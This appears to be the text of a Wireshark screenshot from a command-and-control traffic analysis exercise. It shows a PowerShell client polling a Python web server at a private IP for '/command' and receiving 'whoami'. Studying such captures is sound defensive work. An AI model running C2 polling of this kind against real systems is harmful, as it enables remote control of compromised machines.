 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · C2_Traffic_Analysis.pcap
GET /command HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Host: 10.10.123.224:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Content-Type: text/plain
whoami
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (294 bytes) Show as ASCII No delta times Stream 2
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help